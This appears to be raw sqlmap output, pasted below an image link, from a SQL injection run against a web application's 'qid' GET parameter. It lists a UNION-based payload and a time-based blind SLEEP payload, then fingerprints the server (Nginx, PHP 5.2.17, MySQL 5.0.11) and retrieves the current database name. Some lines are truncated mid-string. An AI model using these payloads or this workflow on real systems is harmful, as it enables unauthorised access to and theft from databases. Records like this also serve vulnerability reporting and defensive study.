 ---
Place: GET
Parameter: qid
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: type=text&qid=-8476 UNION ALL SELECT NULL,CON
26467415045637370,0x7178676971),NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: type=text&qid=368 AND SLEEP(5)
---
[09:44:57] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[09:44:57] [INFO] fetching current database
[09:44:57] [WARNING] reflective value(s) found and filteri
current database: 'xiaoyouxi'
[09:44:57] [INFO] fetched data logged to text files under